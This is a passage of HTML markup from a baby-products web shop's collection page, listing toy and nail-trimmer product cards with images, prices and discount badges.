                  srcset="//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=165 165w,//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=360 360w,//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=533 533w,//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=720 720w,//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=940 940w,//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=1066 1066w,//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891 1439w
                  "
                  src="//babyshok.com/cdn/shop/products/71QD4o8EbyL._AC_SL1500.jpg?v=1668609891&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1439"
                  height="1439"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/foxaccordion"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6933903376493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6933903376493 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6933903376493"
              >
                Cartoon Fox Accordion Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6933903376493"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6933903376493"
            
          >
            <a
              href="/products/foxaccordion"
              id="CardLink-template--20615123435849__main-collection-product-grid-6933903376493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6933903376493 Badge-template--20615123435849__main-collection-product-grid-6933903376493"
            >
              Cartoon Fox Accordion Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$65.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6933903376493"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668&width=165 165w,//babyshok.com/cdn/shop/products/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668&width=360 360w,//babyshok.com/cdn/shop/products/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668&width=533 533w,//babyshok.com/cdn/shop/products/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668&width=720 720w,//babyshok.com/cdn/shop/products/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668 800w
                "
                src="//babyshok.com/cdn/shop/products/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rainbow Shape Sorter Cube-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=165 165w,//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=360 360w,//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=533 533w,//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=720 720w,//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=940 940w,//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=1066 1066w,//babyshok.com/cdn/shop/products/456.png?v=1668782444 1080w
                  "
                  src="//babyshok.com/cdn/shop/products/456.png?v=1668782444&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rainbowcube"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6940568846445"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6940568846445 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6940568846445"
              >
                Rainbow Shape Sorter Cube
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6940568846445"
            
          >
            <a
              href="/products/rainbowcube"
              id="CardLink-template--20615123435849__main-collection-product-grid-6940568846445"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6940568846445 Badge-template--20615123435849__main-collection-product-grid-6940568846445"
            >
              Rainbow Shape Sorter Cube
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627&width=165 165w,//babyshok.com/cdn/shop/products/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627&width=360 360w,//babyshok.com/cdn/shop/products/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627&width=533 533w,//babyshok.com/cdn/shop/products/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627&width=720 720w,//babyshok.com/cdn/shop/products/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627 800w
                "
                src="//babyshok.com/cdn/shop/products/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Automatic Domino Train Toy-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/S14695977aff64a45980a6872c35dbb1b4.jpg?v=1666169833&width=165 165w,//babyshok.com/cdn/shop/products/S14695977aff64a45980a6872c35dbb1b4.jpg?v=1666169833&width=360 360w,//babyshok.com/cdn/shop/products/S14695977aff64a45980a6872c35dbb1b4.jpg?v=1666169833&width=533 533w,//babyshok.com/cdn/shop/products/S14695977aff64a45980a6872c35dbb1b4.jpg?v=1666169833&width=720 720w,//babyshok.com/cdn/shop/products/S14695977aff64a45980a6872c35dbb1b4.jpg?v=1666169833 800w
                  "
                  src="//babyshok.com/cdn/shop/products/S14695977aff64a45980a6872c35dbb1b4.jpg?v=1666169833&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/automatic-domino-train-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6899789430893"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6899789430893 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6899789430893"
              >
                Automatic Domino Train Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6899789430893"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6899789430893"
            
          >
            <a
              href="/products/automatic-domino-train-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6899789430893"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6899789430893 Badge-template--20615123435849__main-collection-product-grid-6899789430893"
            >
              Automatic Domino Train Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$92.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6899789430893"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392&width=165 165w,//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392&width=360 360w,//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392&width=533 533w,//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392&width=720 720w,//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392&width=940 940w,//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392 1000w
                "
                src="//babyshok.com/cdn/shop/products/mainimage0ELERA-New-Baby-Electric-Nail-Trimmer-Kid-Nail-Polisher-Tool-Baby-Care-Kit-Manicure-Set-Easy.jpg?v=1645800392&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="New Baby Electric Nail Trimmer-Nail Trimmer-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396&width=165 165w,//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396&width=360 360w,//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396&width=533 533w,//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396&width=720 720w,//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396&width=940 940w,//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396 1000w
                  "
                  src="//babyshok.com/cdn/shop/products/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/new-baby-electric-nail-trimmer"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6738371018861"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6738371018861 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6738371018861"
              >
                New Baby Electric Nail Trimmer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6738371018861"
            
          >
            <a
              href="/products/new-baby-electric-nail-trimmer"
              id="CardLink-template--20615123435849__main-collection-product-grid-6738371018861"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6738371018861 Badge-template--20615123435849__main-collection-product-grid-6738371018861"
            >
              New Baby Electric Nail Trimmer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/H02ca1547efa7456c98c665f631461cc3V.jpg?v=1647873991&width=165 165w,//babyshok.com/cdn/shop/products/H02ca1547efa7456c98c665f631461cc3V.jpg?v=1647873991&width=360 360w,//babyshok.com/cdn/shop/products/H02ca1547efa7456c98c665f631461cc3V.jpg?v=1647873991&width=533 533w,//babyshok.com/cdn/shop/products/H02ca1547efa7456c98c665f631461cc3V.jpg?v=1647873991&width=720 720w,//babyshok.com/cdn/shop/products/H02ca1547efa7456c98c665f631461cc3V.jpg?v=1647873991 800w
                "
                src="//babyshok.com/cdn/shop/products/H02ca1547efa7456c98c665f631461cc3V.jpg?v=1647873991&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Amphibious Baby Octopus Toy-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/CoverPurple.jpg?v=1647873994&width=165 165w,//babyshok.com/cdn/shop/products/CoverPurple.jpg?v=1647873994&width=360 360w,//babyshok.com/cdn/shop/products/CoverPurple.jpg?v=1647873994&width=533 533w,//babyshok.com/cdn/shop/products/CoverPurple.jpg?v=1647873994&width=720 720w,//babyshok.com/cdn/shop/products/CoverPurple.jpg?v=1647873994 800w
                  "
                  src="//babyshok.com/cdn/shop/products/CoverPurple.jpg?v=1647873994&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/amphibious-baby-octopus-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6760431091821"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6760431091821 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6760431091821"
              >
                Amphibious Baby Octopus Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6760431091821"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 29%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6760431091821"
            
          >
            <a
              href="/products/amphibious-baby-octopus-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6760431091821"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6760431091821 Badge-template--20615123435849__main-collection-product-grid-6760431091821"
            >
              Amphibious Baby Octopus Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$57.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6760431091821"
              class="badge badge--bottom-left color-accent-1"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908&width=165 165w,//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908&width=360 360w,//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908&width=533 533w,//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908&width=720 720w,//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908&width=940 940w,//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908 1000w
                "
                src="//babyshok.com/cdn/shop/products/H753d19cc44e14e5ca25ee5b021227c0c1.jpg?v=1664980908&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Happy Owl Toy-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909&width=165 165w,//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909&width=360 360w,//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909&width=533 533w,//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909&width=720 720w,//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909&width=940 940w,//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909 1000w
                  "
                  src="//babyshok.com/cdn/shop/products/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/happy-owl-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6813511647341"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6813511647341 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6813511647341"
              >
                Happy Owl Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6813511647341"
            
          >
            <a
              href="/products/happy-owl-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6813511647341"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6813511647341 Badge-template--20615123435849__main-collection-product-grid-6813511647341"
            >
              Happy Owl Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
